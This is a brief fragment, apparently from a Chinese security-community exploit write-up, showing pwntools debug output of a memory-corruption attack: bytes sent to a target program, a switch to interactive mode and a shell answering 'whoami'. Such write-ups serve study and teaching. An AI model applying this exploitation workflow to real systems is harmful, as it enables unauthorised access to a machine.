 [DEBUG] Sent 0x2 bytes:
'1\n'
[DEBUG] Received 0x5 bytes:
'size\n'
[DEBUG] Sent 0xf bytes:
'93824994340896\n'
[*] Switching to interactive mode
$ whoami
[DEBUG] Sent 0x7 bytes:
'whoami\n'
[DEBUG] Received 0xb bytes:
'F4atherw1t\n'
F4atherw1t
先知社区